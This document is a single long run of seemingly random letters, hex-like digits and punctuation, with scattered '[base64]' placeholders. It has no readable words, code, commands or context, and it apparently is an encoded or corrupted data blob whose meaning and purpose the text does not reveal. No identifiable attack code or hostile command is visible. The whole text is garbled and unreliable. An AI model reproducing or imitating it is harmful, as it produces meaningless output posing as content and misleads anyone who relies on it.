Z444a21987X952Z82bY3c183e949753594Gc6aX844b326ed4Y72914aVX6b8cfb62cdF9BFd384f21aZD3dYD228de959D1XFae^e89F355c03Xa6c4729e57B9X5Y4K470992fa11376DX4ca2eb6eDB48B5228Ffc69D643B01DY6^6B4XF28951885f25fZZ39a61380XD5YZ750X36099d255c22F9cH976e350BD2a97L48d265fB868de40BF2c63B564DZ3d742796F06Fd149YX143XZ7;083f05DZY37Y4117eeb58Z5329F(Z952f53M379db5Yc7FX50?169Y255be2892fa23d63e771X89f270deFY83ee4XF53770f360cd3Ya71481XX5bZ835Y2+F7c1898Vd75f153ZD33a4be849859B33191fa799352B21B93fd7BZF3FY9282ZYF1c89f663D03dYY1784F15eX747XD269dD643Z633a0+d7aX754Z12e9B*875fe93%57F9646BZ1e9d~a419352ac2b90BF6bd54ZbaD55X97L487f461ce3Ba81582ef5Zc936a310992XY01a31X157b938Y5dc2eXD47Z62b5a*[base64]^26fdc49b62390FD6aD744b11eY74bb9248XFY60a417Y9207F4aY5D0XX9F]d35f75dbde9971581F253cb29941280XY46722f9BUB26XD4fBB1b9Yd030X14fba2490F63Y73F663d03Daa1784F15ecb38a5127fec59c633BZ5d98D154c12e9b)875e24fbc2996R370dd4aB72491FX6B~B8ab263d13faf2189f26ZD64261228Ded688233ab167ff159ZZ3D57Q8769e5Xbd2cY71175DD47B7e091&36Dd953B3298bfe63D34bBZf043D94Bbd2088f64aYB3cB22c5f2539D548B42083XB59YFUe9e2999{32fF157Z5X394!22adc50BD2d9Xb878d7e96Zd946B3208dFY67D441ae1b88F562ZF3cY9168339YY1a83X95XZ339YZ68c59f4fZ83453K476ec4cb72497(a76D64fb82197JY729046b81B89{163D93cYX178D;05X864Z601089F514d63c9Zc87bF75dBF32F9567X9D4DZ632941070XZ46722391R77YX54f6d1X8ZI021da3cYY2494f070d848YZ1F4b941784f15XZB38a5127Fec59c633Y0Ld7Ye754dd3DXB265FX24FBZ2996(370DD4ab72491FX6bD845ZX2XD042bcF12YYD1a87F461ZX3ba81582ef5ZZ936BF1FZ133ade21B88}B78e552bf2Z99?673X04DBY27941dB02d669f:c8fFZ69D643B01D8aF764D13eab18Y136a82239e95fZ140YDX436F54fce3362-b83X15678|13Ybd2a97O471de4Bb82592FF6cd946b320a93Xb02Y41f167Z948b5ec3Xfd57d63B6a188cf153Z33D5ae344bb1bbd2fY9DX179YW774e14eBB2895S26fDZ49b62390fd861B8d}71eZX44Y62592c91bda34b31847ea63ZF42a01689Y42d66X956Z3309D@Y77e451be2b98[572df4cb926YF53Z12Z96J268ac30BB2442F26BD638YZ1e7eee668435a3ZB61d4477F186cD233Z93cYFe780D32eF4-8bb2BY1(180d74fbcf959[a78X34Db91f639c1F8Zf966D340ad1a87f461ZX3BY81582XF5cX586Z1FY7DXY57Z4319e_b78e552bf2c99^673X04dba279434b3db9d![base64])D90fd6aD744b11e8Bf865d23fac1986F360cd3aY769ZFXX9f1188F25eZF32aa+c86XZMaY3F651GX6cea4672249Y&567ed41BFda93F521X84ab61642f474dd3bb51X7Xaa708446accb5eF464D33580=787X5^dbd36a1102XX054BY2f94:Y7dX5,[base64]:471DX4BB82592ff6ZD946b3208d16a9265f98&588f562ZF3Za91683f05dZY37Y4119Y2FY11B32X258BY39Y6DD2Fee48Z72Z5B[[base64]~931X359ZY3Ya6~079e24Bc1349cZ627B82991%B48~e22df4bB579d0L466cd38B7ed4dFX6Zd741YD1357901380ed5aZ734a1Pe7bX855Z22f9Z.976X350d97ab5XX71DX4bb82592FF6cd946B3208DFY67D441YX1b8828a7ZF7ff864c939Y41f89X563cd39581777e351ZZX697}52dee5917629Z)X71e9516F2197{Y75d5FDb62697b170da4DB91791ff19DFF3a5193aXD5DD333b2^981XX1B7Z39Y5127cF0JY9bVc74ee2BX846c4204ZFZ67D7416D3496?2628e3fadd597+271ZY48ac1F49941784F15ecb38a5127fec59c633a0Pd7aX754c12XXD5dc923a2bc79e55570218fFD69d452bad88df362D53a66188Zad40D646B51762e969Z7XFb5Z986F25Z2077YB,D74DF5e782997BF72e252Z7328efe769446bc2f9Yfa22d84aBD1B95f65eZD3ZB7d182F0648538a81e7eFD54ZZ3968b134a1Je7bX855Z22F9Z&976e350bd2a97W471fa5YI8437Zff6Zd946B3208DFY67D441YX1B88F562eb4Bed5fD9&X47ZY37a4117eXB58c5329F-Z79X653dc3cde50caFF38a52895S26fDZ49B62390fd6Yd744B13acd4Y83bc29ac1986F360ZD3aY71481XX5bc835be53c53f56-67cde5Dca@153126cXB507F28a0fe73951e57da47B4218Xfb68D542YF1Z89F663D03dc65bZD475XHe84e665d2N95B1Y74f3588735Y9Je70e05Y77T063d838DY4Zc6fb34b72491FX6BD845b21F8Zf966d340ad1aa338YY243beb61c342YFe638f751d03564.780XZ5Fbd33a6c14Y83P673e04Dba2794,16eDB48b5228FFZ69D643cc70DX49b31f85c94ec63Xa8107YX95Z2380a8Z77aF65cbe31Y41070X8R9cfe3Y2K27dX650Z621945bb8e0ffb01e46FZ6XD043ab198ff164c9487XDX8ffd68d23ea4e821Y4117XXB58c5329F]Z79X653Z02D9Y!774e16aRB467F~26FDZ49b62390fd6Yd744B11X8bf865D23Fac19b938601089f464D33d9d!987F15D7c2D9F1575e04dZ0339FO37e982ea2XB4ZN067e745c41Ba0-72D8e3Xb72387F270D24ZYZ147eXX17D040a1*c84b112Z0389Z+781e3527Y2ca21580X0K8cf319dfd7Z965c702099:474X050bf1992FB64DY4dB5d384f266873aaa2080FF56ce3B6YB336a3107DXY57Z4319X&B78e552BF2c99+673X04dDB6BD94e115Z9bZ122e241691791F169D351Y5238DF918ce40a2157Deb61Z3369b1Y34F353Z72998Qb7XXY4YBY24Y3BD6De65271218cFY71D740b02852b344b51D97d49aae5eD73XB01285XD5bd133a6:b37X8567X3Ba711d52c60Z22994132DDX4Z743493@27De74BB31D8dc4SD90fd6aD744B11X8bf865d23FYZ1986F360cd56B6649FD85bZ835a2LF7cX956Z3309d)a77e451BX47a749bb356aa32693*06dda47b4218efb68d542YF38983aYZ265B94I184F15eZB38a5127fec59c633BZ1cbe30YYdf1885?875X24fbc2996M370DD4aB740d35089Z22fB21f8cF966D340YD1Y87F461ea7fF16b8232a8KY89f62d7F2ea6|73XF160c5329311859B245de04dBY2794?16edb48B5228ffc69f28cb060D638B7245Bad5eZ6ffB21B85XF5780339bd477ea60be349Ycf72X44eb92e52DB46Y64D8Fc84Bb82592ff6Zd946B3208dFY67D45D{16Bc94380b93ZY91683F05Dca37Y4117Xeb58Z5329f31Z7X6Y5O580ef54b92f5Ybb74d6M290FF7dZ923D34cB82Y93fd67ZF3965178Bac5ZD541a3128YFB638132a0Z888X756d13b9f+771e1PYZ729Y3T778DD59Z42098B973d844B61B95}8668X50B61642F06XDY4Bac2482XD6bd9439Fcb7bf4607F1086&03F8Y&D7YX754Z12e9bQ875X24Fbc2996|370308FR765e33fb91Z94b26BDB4c661789f35fD939af2280fb15Z63Xa91284ec5fD0XY9b.931F050bcX5YBBF81ed4FBF29Y7FB75d8506X2094b548de4eBD1f6af171cff7Y7208BFY18d547YD2088a656Z53bae1975edMXbf2D55[b7Def59bb2693-6cd2a5271374bfe6eDX53BX1Y8Y?22e77fa67D441YX1B88f562cf3cY91683Wc6c1d87X55F9Zd558c5329FWc79X653Z02d9aV790f092.47eb3ec59DZ49B62390fd6ad744B13a9Y3ZYX285D961986f360ZD3Ya7149Dfd9F118Bc0F97ce956c3309D2686289a144982XF72DF4cb926931Z6Xe754b43XYB1885f25fZZ39Y61380ed5aZ734a1.X7bX855c22F9ZS976Z640YD2b64e754c12X9BV891e35cc929a9H3a2*26XB7319e1c55d845b21f8cF982d44dBY1YY4117eXB58Z5329F%c79X653c02D9Y~774X14ebb2895(26fdc2ZY61391ZY4DBY2794=16XF78Zfe788f3FB51796#33a8Z38Y7148dFD5Zce41adD982fa58cdXF5a1078BX10bc2ba9d53cXX4XbaX56XY72a97*471de4bb825YX41Z12d9Y_26e8D3dB31594[1388a36a5128BFB5YZZ3fabd77fe952Z230YYc75089!c79e653Z02D9a!774X16a_X78d6506F1f95F776e31Y6c2b8D}56ad0fa83bc3FYZ1986f360ZD3YY71481XX771135X55bBD3ZY9e032e34b8437a0-Y74DZ|5B82059fd6fd447BF1b94Z171e04aB21Y85H31XY71272195B941784F15eZB38Y5127fXZ59Z646a03FBF2B3eZ12e9B[875e24fbc29961f7F309aF872YFX86bd845b21f8Zf966D340c9638737YD@F8eFB3284359Dd689f25cZ62X57}Y72YB4ec02aY8117be713B72fY4*[base64];23Bbe2b98]572DF4cb92693!06Df68bFD778X44YZF244F05fdd;970248cfa66D040Y51479Y73069ec59Z633Y0]D7Ye754Z12X9B^875FX97d029d94Fb1309dD426D54dYXX598[761X042ba1F85YF3871F461ce3BY81582ef5Zc936a3107dea57e07a9X4XZ426a512499B4cB4edY0*973DD456e2189Z270d450c02595fb2ae140b61682ad36a1|1Y8XY23Y61380ed5ac734a1{X7be855c22f9c:989f161BD5eX654c02a9YFFc81f406Z1d8Bb372d23X51D441YX1B88F562ZF3Za91683f05DX646XZ259cD542Z5329F^c79e653Z02d9Y;774e14Xd76YX72059dc49b62390FD6aD744B11X8Bf865ee8Fca?386f360ZD3YY71481ee5bZ835Y2^F7ce982;430f159Z7339d|D723b92B3df90FX26D853Z11b47F564e244be1X86f0608949a8d085eb17Z83ab110db3653c33B59|b81Y061c939Y2102eDZI8ca304fd87cX644beDD8D_365e45188da8dFB66D445YF1a88|127DB39b9223dZ65BZB41Y12077ef5Z7d2d9c1285f04Zc4;161127Zda5491ca4dBY2794G16eDB48b5228fFZ69d643B060D945642590f06B8537ad187ae958d3XDa31578e65eZ03699,B74ea5DBB365Zbd7Fe55371268ZFB6XD3ffYF1Y8Yf420D149B41D8Ff76a8839Y7ZF8fee5DD842Y6[X78e81f7e)Z58H873X34d793294L47Z9a4Bb92d4e#171e747Z61D95R223X3426Y2a8D[5c1253965278D961986f360cd3aa71481ee5Bc835a2Pf7Z2D9F1680ec5Dc0389a147a9849b7DF8Ffa76d4H080DY96b465D3fbYB1692f01c9bF6a81X80XB69cb32Y21a38X9577f2Fa81478e361BB3954-D7dXX%8BD31Y2107Z9649b92b8bI369X4*Z55D845b21f8ZF966D340YD1Y87F461XY4Yf8336cd95ZZ936a3107Dea57c4319X*b78e56XV17eB7F073e04Dba2794P16eDB48B5228Ffc8526619a1D8Yf764d13XYB1885f25FZZ39Y61380|X5a157DF753Z7X8Y165c2e352B9325ZBD76D8-4b2309cGD6XX644af2D9B;5618d4cac2791FD69ZZ3Y621088a969cc37b2137cf265Z3XBa51476e458c8]03DZ02d9a=774e14eBB2895@26FDZ49d232e01b54c144b11e8bf865d23fac1986F360cd56eb5DD7XX9e1476F56299XB9a1273YY5DZZ319Xff7df1[77232a01272D81d6f2788,668d749752991ff369aN8B32858ac356ef15eZB38a5127Fec59c633Y0_d7ae754DD779B4bc123Y2!f469849B1ea9d;670da426B1e86bf72D54dYB2081FD1ca510701759921582XF5cc936a3107DXY57Z4319e_b78{1Y5If6de7245de04Dba2794-16XDB48b5228Ffc69D643b01dB32597fa62D0184758d3cc5FF565D43681.888e6-e3D4eZ9Z253c94376f250XZ5FZB379a(270a22592FF6ZD946B3208Dfa67D441YX1B881171228cXY64Y1DY5Dca37Y4117XXB58c5329f{c79e66fcf71e35D92cb38BB2895#26fdc49B62390fd6ad744cd60dd164fd23fac1986F360ZD3YY71481XX5bX485Z0f97ZX956c3309D#Y77X451be2B98%572DF71;726d84Z6D2688f8708X44b62987I16aD8f6b6153dff59ZD349Fcb54f862Z03a59{97fe160ZD|456V977e250c12B96~47dY357B5359eb942BY2dY0X961c172dc3aB4F14ZYD5fd537Y22082e959d1XFY0*e36f362cc3Ya61674e75Yc626a4BF6fe854B823Y1)37dDD45af1F48F622db3D53D643b01D8af764D13eYB1885F25fZZ39F858c4XD83F567ZY32Y0f655e77d9Z55B7e374XY649757B6DX90+668X744ba2d98F420a94DB7158Fae5Xd436B52259ab5Xcc37Y51680XB59D2F8ac{a8Yf3(e97Kf82F53Fb616c7318FI946a1}2BZ258e*477X23eBDD795[6638B3db1D280XF5ccb46YFZD7eec67c5335B1476Y261Z12D40c3309D[a77X451BX2B98;572df4ZB926d858c11f99|2628X4XYDD595F869DX42a4d08Yef5BZD32ac1f7da52eD23Z9a1433X359bb3aa7DX30e351BZ2Y9BR570de577D318F*f78931c94R77aZ63B9B4cb6148XZB288719af228Ded15YB1e91dd36FZ10c23657@[base64]{2B82a9DFB75d34cb81c9cfac11e46651797U05XD841Y1db24a71481ee5bc835Y2+F7cX956Z330B919Z7&23Ba82b98P572DF4ZB92693~06Dda47b43dD04d86BF2cYF1Z89F663D03daa1784F15Xcb38Z156c84259}97FX160ZD|456=577DZ4fZ7239cZ96ce551Z41X93,569X3V089c245b21f8Zf966d340ad1Y87F461ce3bY831cb3ca3c989F5539YXZ981784e35Fcbf4Y6(e7ZX852Z22796fb66B524a2ee56ff72D4436Bd686fc5edd4Y81d38cF06Zdc41B11746ea5ZZ134ac*881Y32Z65X855Z22F9c+976X350BD2Y97H471de4bd469db556Z1Z92f473X01769188YXF62DY36afdc7Fea66D739YZ1839Z2FB7XXB58c5329F(c79X653Z02d9aL774e14ebb44DX,2b2288Y?976YDFFB01851W46DD741a9d285ed26c93ZB21086ec21ca3ZY11737Z02B8b3274ad309DMa77e451BX2b98;572DF4Zb92693:06DOX96M470DY4YYF78ZFf01cZF3Fb11189YY5Bc9f1YYQZ38c635B3FF59#982XX|DD436Y2H2819b31Y31578X04ea2W394IY84B77D912dY0|Z78db43B1e366d340ad1a87f461ce3Ba81582ef5Zc952b254c64075ae319X=b78e552BF2Z99@673e04dBY43Y345b731669F228FFZ69D643b01D8Yf764d15Yba5cce487DB623a61380ed5ac734Y1[X7Be855DX71ee279225a2db1481K471DX4bB82592ff6cd946B33Z8eJ774d454bc2D88{26fXD26Y91683F05dca37Y4117eeb58X176X862792F97dd2Fdb4ac8f45B*X6Ddc4FB42a9dF766d94ZB8d9629b1e8bF865d23FYZ1986F360cd3Ya730c9G25B[B81X362ZF]658=77fX017ca39931274ec51B7e16aa32693)06dDY47b4218XFB68D542af1c8912acD080f658d7447bZD7XX61fD23Ba5[[base64]~e7be855Z22f9Z*976e350BD46D9568FZ84Bb82592FF6ZD946B3208dfa67D45DFX3972f562cf3ZY91683f05dZY37Y4117eeb58e632e355BF2BY5]57bdd50b5X192,028XY50b0DZ9BFB67904dB61892f22a8b3DB3D284ff6dc7f3B01fdd2857D5379X[935ee507Z32Y4_982DX4FZY38a3136eXZ5Yc4204cVc6b9348aeDY9YF968db40b62983f36b893bB1D091FZ5Zd7f1Y21a85XX60c83BYZZ676ef5B7Y2B9d1482X456c93139bc2996@370dd4Yb72491FX6Bd845B21fDY42bc188ZYD5XZZF4a41d89XX5ec33dB6=a44a335Z9XYY6}67Be35Fc13ba1bf7ae8;[base64]06F389cbddc8X(223DF4FB31e89ff1ee4F8aa1X3FF05Xd947a91B89a758c63Y5b1c874590Z23299123e87NY77e451BX2B98,572df4ZB926931c7c2a659e]b8efb68d542af1c89F663d03dYY17Y033b0e9228F127FXZ59Z633a0]D7Ye754c12X9b24b92ba5BZ6Ze244c33067B97aDD3fB9X587(1778X1750d340YD1a87f461ce3ba81582XF5ZZ936bf54Z64057S77dDF5Xcb%[base64]:4FD9Z1c88b167D94ZYY248Ded19Z942b21D89f955d537B1_951B162ZZ2YY4e11Y9d{a77X451BX2B98|572DF4cb92693:089X98BFD77ace568D542YF1c89F663d03daa1784f15XZB54X95bD5XZ9Z1274f36097e9YY:d6FX915be3694*929XZ4fb12b57FX79D651bfDY639c1f8cF966D340YD1Y87F461ZX3ba81582XF5ce57fY353Z92baa174ea051b9f2a5[X78X24a73268Xc77Yd953c4209aB740YBOBB2F42dB01D8aF764d13XYB1885f25Fcc39a61380XD761Y84e25Z99-Z82fc2f5X69XYX38a[c78D8[4BY2Z9FFD77DF44B02287b364d2FYba1993J464ZB3Xb12258B869d331abX821a4117Xeb58c5329F@c79e653c02D9Y,790f092^47Xb3XZ6fdc49b62390fd6Yd744b11e8bF865D25bF062dcf3Y3197Bfa679eF0B11476f01Zc53D9b1030F356b8325X137Xdd5774fd36b92693T06Dda47B4218eFB68d542af1Z89f67F193DXD63Z544B1X83Yeb538Z3fa8127cX4)dZ02861V87YXY4aBYX46Dd838df215add4Yb72491fe6BD845B21f8ZF966d340YD1Ya347b1Hf89c644B7238FF25Yc8103f4YcbZ463X34F782aaa1371XB54b4e0Y0S374e94dYF1f89d131e24cYY24619Y1D8af764d13eYB1885f25fcc39Y61380{969NB7df72c65e855Z22F9cV976e350BD2Y97#471fa5Yfc6eX81d56Z346B3208Dfa67d441YX1B88f562ZF58eb68Y1da5DZY37Y4117eXB58Z5329f^Z79X66f104b84:774X14XBB2895?26Fdc49b62390fd6aFZ90B161dd41b91791F5688637a5cd8dec5BD640a4:c76X6RFBD39Y2:c73DX4eZ6X499ff2Beb4XB62X4ZFX729353b6219Zfd66dc4fadef2cYF1Z89F663d03dYY1784F15Xcb38c121ZF(Y43B033a0LD7aX754c12X9bM875X24fBZ45eb4f702096f877e41b6d1Z94f52cd842b92742cb#487F461ZX3BY81582ef5cc936Y3107Dea73107aBZ37B9X5Y4_470992FY11376DX4c9451Z3208cFY22d03Fac1b87F56F8a38641d7fYB3cb22c6dX848F25Z9ed75aZ734a1|e7bX855Z22f9c~976X350bd46X34D8F(a8cb877D7436ZS274X649B11f672496F35fcdf5a3127Fee5ac8425DQB37f0527X3d9DO932ce41YD197Ze452a823832d97D91295=26fDZ49b62390FD6Yd744B11e8bf8811X88ZY45c7F3B2127ea743B6228ef159c7%fcc3e9B,7759d4BBY2796K270ea(5b3df98fa26b72dY7X863c36Dd71952D542YF1c89F663D03dYY1784f15eZB38c15XZ8Ma85G733f252BXe783f662ZX3199!74F{Y789647b51f8Fb774e042b02Y45F362ZF3eYY1892YD5B8740Y2ce8DXD5982188afc5fZ7358BO666107Ybcf578X552bf2Z99|673X04Dba2794I16eDB64_16BYD28YYD695F5618Y1b91+b3XF9678536Y4~e7eY663cf319f1934X25abe29Y31Z70ee-9c22450&F6Fdb-49Y#c7ee149B7?D88X892fc3e77fa67D441YX1B88f562cf3Za91683%Z6c1F83Z2fb68XB58Z5329f{Z79e653c02D9a=774FD90@d467f[26FDZ49B62390FD6YD744b11X8B14b5F029YZ1986f360cd3Ya71481ee5bZ835a2=fa13cYYR830X059Z434Y0107fd952BB249YQd759350B22Z94fd75D3FBba1Y92.161DZ3bb1247XFZ17d93F5X1887e957cb3b59NY78Y060bf2Xa91377DF49b9e2a1R16Ye24cc3318bd124dd3F6B2Y8YF61fd547ba1892fb5B8747Y6ZX88X963d638Y1177Ba360cf39YBG978X74fb9F13Zbf2c99+673X04dba2794%16eDB48B522DZ45ae2497J25XDDF7B52683YB64c6f283F973Y666c93fB0]Z34e45Dc837551474e0*9BF31Y4=27cX449b5278cb86Yea4fc11X99(7618d3b671790fc60X03XB11d81fc16Z735B0:e7Za456ZYeb9D1d86X45Xc235Y5ZX179a.774X14Xbb2895+26fDZ49b623ac|cbaF52eb11e8Bf865D23fYZ1986F360X949XB5dd7[Z45b235Y2UF7cX956c3309d*Y77X46D.07dB621b4316aY31093]06Dda47B4218efb68d542cb1D96R363X34Bbd1791FX7Zb538a5127fXZ59Z633a0?d7YX770!577f1L8BX266cBX6ad95783XY8XW076d641ae2194;060D942ab2194fc1Za5DX61ZX3BY81582XF5Zc936a3107dXY73)Z459e4Xc426a512499B4Yc2235a}D7ZD655B72F94FY24YDe669D643B01d8Yf764d13Xab1885F25fcc55XF13Z3399b1Y87be10Z12962157eX852baX396fe37X353b41F9f.174e0{cb0289YB53XY9M9b0F22BYX1b88F562ZF3cY91683F05dca37a41191f96Bc556e85XBX2996W97cX848c12Y93?97Ze4S298^c33b62390FD6Yd744b11X8BF865D23fZ828ce_77eB724Y71481ee5bc835a2GF7Ze956c330b94ZZ9;23BBX2B98=572df4Zb92693S06Dda47D071YZX568D542af1c89f663d03dYY1784F15Xcb68e664Z0XZ9e1987e1~DBB2aY8@Y84e44cB6264f^F6e9647b52393^56dd650ba2645+671d14c662695XF6cZZ38Y6213BXX5XD030a8=e89af10D23898c481df5DB9X595|070da^6cd2F9bFB27D8466X2e8DFZ77e145ad1787ca}78af764D13eab1885F25fZZ39a6139Zfcaae51X8BHe7Be855Z22F9Z^976X350bd2a9720Z62Y4bFB71D352bfF648f76fd0]7B31d94U21dY6df62cf3ca91683f05dZY37Y4117eeb58c54eXB5597.2a6147FX955BBff77e95bBX2694F665Z576X44fb9258BZF1X9Z|873X24dBD2994L36FDF4eZ323ZD3779B235a2)f7ce956c3309d[Y77X451BX2B9821BX286YD579e752bc288ed245BB3582f151N270db45B1175Baa289bT36ZDZ4eb3238FFY69D545B42989339Ddf189bP875e24fbc2996]370DD4ab72491FX87248XD03Bdf4db8228ef438b62995,164ZZ3Y9c~B6B1c8Yf55FZB3175Z442B71D86f668D73Yaa1683XX5dc939Y81D7d2791d3)c8Ffc69d643b01D8aF764d13eYB18a1]1b4185790FD80XD5aZ734Y1Se7Be855Z22f9Z(99225a2DB1497=471DX4bb82592ff6cd946B320Y94Y85BX41YX1B88f562ZF3cY91683F05Dca37Y434bf2F99Z587XD4D792Y98c072ed5Bb5344X!D6DD947Z2dc8Dff76e04ZB81Z44f5638B4bBYd282fb6bd838b31d89f558ZY33a91c7Ya256BD3D9B1a71f6?YBZ3251V3779849bb329Z@879DZ54b63096b472e340682183YF63ZX49B7198cF8589Xdb5XZB38Y5127FXZ59Z633a0[d7aX770D07Xb9f25Fe24fBZ2996L370DD4aB72491FX6BF489FB758c3Zb21493V037894Yad#f89b557D1475ee720Y3107Dea57c4319e@[base64](c79X653c02d9a!774X14Xd77Be543BDFY72e456b9218fd76Bf272D04fa62b3F6X79FYF371DD48b72292FX69D951b162ZZ2Ya4e11Y9dUY77X451be2B98)572DF4Zb92693J089e98bFD77YZX568D542YF1Z89F663d03Daa1784f15ecb54e95bd5ec9c1274F36097X9YY?d6fe915be3694M929ec4fB12b57fe79D651BFda639c1F8cf966d340ad1a87f461ZX3bY81582ef5ce57FY353c92Baa174Xa051B9F2a5!X78X24Y73268eZ779e356Z2204YD33e9e4587Z043b01D8af764d13XYB1885F25fcc39Y61380~9YD1775ef2c9f158fc256dd5Dbb3a91162a5964X5DX5cZF37a01082X757c32e9X16762791ef69Y6DF62cf3ca91683F05Dca37Y4117Xeb58c54eae50Z23Z71YY2d9a?774e14eBB2895=26FDZ49B6239019YX209Yb161d739b8255cae6fD234YXDY83FB59ceeeb11476f01Zd13c9b1532BBf477e451be2B98*572DF4ZB92693^06dda47B43DD7fbab2183O26fa6f8Y9114aFD66d03Ya2ZB7Xe61fD13bae1a78a22b96f69DDF189B!875X24fbc2996)370DD4YB72491fe6bd861-56FZD4784R275X14dB01886ce62X969Z7469D22366570F1XY68DD43ac1Z8XFD60d03cY91484FZ5c.D77d54F8Zc548b5228Ffc69d643B01d8Yf764D13eYB349436a82257901380XD5YZ734Y1=X7BX855Z22F9c25852799134881ee71DX4bb82592FF6Zd946B3208dfa831693ZZ&588f562ZF3ZY91683F05DZY37Y4119a3B76af329fKZ79e653Z02d9aP774e14eBB289523b3219659Y4X3]96a2a89B163D848b11780fe68d4F3B2127eXZ678132a0c889F4b2fd37Y9Jc84ec.a86f761be70e659c4244c[575X6T0bf299Z^866e04X772899f870cc3Xa8233DD62Y844Y5X1084a558c83X9e1D74ec5994D154c12e9bM875X24fbc2996J370DD66Z674afe855D845b21f8cF966D340YD1Y87F461XY90F415c53b9d1c89Z012c1399aD17dX75XccX770a92c99~673e04Dba2794P16eDB48B5228F18B51f61cc70de49b31f85c941b32588F05XY6D5X6615aXD83F362c4{F961674b6258536Y4Hf79e54b8FDX5cZ833Y41481X757c1309c-D77f050FY64a6DF62ZF3ca91683F05dZY37a4117eeb58Z54XXB5597W2a6147fX955bbff72e86295c4d55049dc72X251b3FX85N563a514742593fe68d43a7Xcd4bB72293#370D647B01F8BFZ66DF3fe95395ZX51BX2b98&572df4cb92693&06dda47B43Dda4486f195-36ed844aaee6cdf4BB71a82F0386778F3XZ7f1585f456a128Y8G648B717c836Y1,B77DD2170XX5ac536a61379XB53Z22e9FV982e28ZF63871f461ce3ba81582ef5cZ936a3107D-666197dBZf562X552bf2c99}673X04dba2794]16XF78a*74079fc69D643B01D8YF764d13eYB1885;eafXY23a61380ed5aZ734a1@e7bX855Z22F9Z+99B36a4fe7D9756b62290Hb25d6446c2D9856Y1DB4db02890ae69D7f5B4148cfb5BD635ab1e78f211D0309Z{a859f50beX6Y81382DB59BD305aBB7Bde50BXDZ8e#46FD140af2a44P173d94cB4d280YZ69DB41b41Z3aeb59d442Y41676e65Xcfe99b1b73X95Fca2dY7FF78DD53c6244cfa1093%06DDY47b4218efb68d542af1c89f6af113dXD66D146YZ147BX655Z88fec1433e55bZX3999c172e45Bc531a2@57Ddf59bf304afb699141YZ2886b2328c5266188ZYD60d046a6257cf46190d95cZ936Y3107Dea57c4319X*b78X56ece7Zb7F073e04Dba2794.16Xdb48B522abJbad1F99ZX~774F764D13eab1885F25Fcc55b557c94378b134Y1:X7be855Z22fB818BY2Za6DB1497=471DX4bB841a143B52F649DMa8Dfa67d441YX3789!26fZF59Z633a0JD7aX754Z12X9bM875e24fBZ2996!370DD4ab72491X15bc8467FU26fdc49b623YZfe77e444Z51eYF2198M26eDF42ba1Z96FZ6DY7218e-c45c835a2?F7ce972c43dYYQa94V16XDB48b5228Ffc69D643b01D8YF764d13eYB1885F25Fcc1Z96-381BY3DYY1784f15eX77cee687F2FY5-786F32Y7Z2897L47dXD4Zbe319dZ972ea48bddf4YI068YXG0YZ1b99Z52ZD042b9238f}063DB3Db71d8Xaa336Zef5Zc936a3107dea73W686f25fc73352(278DY59Z6FD4Ffb6ad750Z01f91K4709c44YX1787f56f8Z154Xd13XYB1885F25fcc39Y62FD33d9B1534X45aBZ3Ba8df31F052ca2f95bf4881[471DX4bb82592ff6ZD946b33ZD6FYaa2082G16Xa5f7a81049fc65cf39Y1ZY7de51eZB349B1781X254c23655de49Y95092ZB4ebb2895*26Fdc49b62390fd7ed768fa71DB47b81b93F56Fd54660228eF060ca489ZHc84f5f97ZX956Z3309dJa77e451da3aeb55b32D6aa32693I06Dda47B4218XFB841e42f268ca49B6XD3FF0589144ad1781e912c52D66;97Be563cc36Y2ZX72XY5FZ3X298FF78e4&58ef959,0427BFX6BD845B21F8Zf982X282K26edb43YFXZ25921582XF5cZ936a310992eY01Y31e157b938Y5DZ2Xda49B62f9fFX70X34f7b1e97,376D44aBDd8619a1d8Yf764D13Xab1885F27b1082fc13c3399B1a87be10be37a31674ea5d832c9X]b6fe9Q4B52d8ec578d742Z02295*122abX451d441YX1b88f562ZF3Za91683|Za1138DY45YZ2W85Y:675f31F862fa2153YX61Y76FF38BB2895%26Fdc49B62390FD6Yd744cd669fF8Y81X80ff6ca3F5Y41c7Db467d630af1189XX547XP740c3309D^Y77X451BX2B98U572DF4cB926YF496D1d93F574e1186Y1b83bc6Fd842YZ143df058913d9F247Df71FZ63Xa81b83Y22B96f69DDF189BM875e24fBZ2996!370DD4YB72491fe7fX656B252e342ba1688f26D9646B0238FXD67d5XF85f86bY33c90D457Z4319e~B78e552bf2Z99-673e069Z96Fa81f58Z548B5228ffc69D643B01d8aF764d15aed6aa3dc5Fcc39a61380ed5YZ734Y1Se7Be871124D86)976X350BD2a97M471de4BB82592ff6Zfe94b365e04Xa8d491#0BXM938B6187Fea16d6355D1F8BXD5dZ745991781ed(ccf27a5:97cXD=7c23092@a7b952b9e1149FY689040ab2785B1318B48Y62480ac5dZB46Y51Y8YecB7122fadc87Bf75dbf32a51175f0&aBB2951{379XY5YZ62099][base64])Z6BX33fb11B96b06adf43B81Y8aXZ71ZY445fMf88f413b6197Bf5878bIX7bX855Z22F9cQ976e350BD2Y97.471329df969db42B52894f46Zd24D73d485O36Dc943b6143ZF5578340af6dB8e765Z72e99c585e4?cBZ35Y0107fX94917744X{c7DDY;2B42f9df7769046b77YZ5f863D93db8D268DB4X8647B2WX7ce85Xc23Z5B157YXZ5ecee999127dXZ^aBB2dY4Ge7aXB4eZ628a2.8797d^06DDY47B4218Xfb68D542af1c89f663158bFZ6Zd832a21Y8Ba554Z03F9aPa82f3%dBF3554!Y7cXF4dc72890FF6Xe9G3b680D7TY6DD43fBXd89eb271d13Dab2640F668ZB39B11389ec5eZ73dB0%X89b1FY7Dea57Z4319eJB78e552BF2Z99S68fXF9Dd8117X!16Xdb48B5228fFZ69d643b01D8a13Y6235c951885f25fcc39Y61380XD5YZ734a12YZBW63Fc22F9cP976X350BD2Y97!471DX4Bb825c554BFd98c,[base64]#129D944B41e4Y{a69d84Bb02699[12dY8&8B21c5e971Y87f461ZX3BY81582XF5cZ936Y3107DQ6a3[d4Fd160c52eY0Q87fXD58b4324Dfe70e646b11X91@470d44F69FF73b06DD94964f566ce4893[e6X1882Z4FD80XD5Yc734a1Te7BX855c22f9cT976e36cS973B529BF218cS56eX040BXD98bFF20e14cGa5587F75eD7f5aa107fF2578335a9ZY5DF363D2347fN686X4?Zc62B97J96XX85BB9X1a3L9699554c4308ab673DF4F6a1B89f763ZX4cb4X05BBB65cf114aZD3aY71481XX5bc835Y2%f7ce956DF3FF25695ZX51be2B98H572df4Zb92693^089X98bFD77YZe552d542af1c89F663d03daa1784MDa01D56c154D1Va43b033a0@d7Ye754c12X9B?875X26b[072XZV3B92167b965D4527ee58X*174994578d55X971a87F461ce3ba81582ef5cc936Y32cc5FX57:77dDF5eZBK254]37bdc13Z6358F{X70X84Db3dd669f228F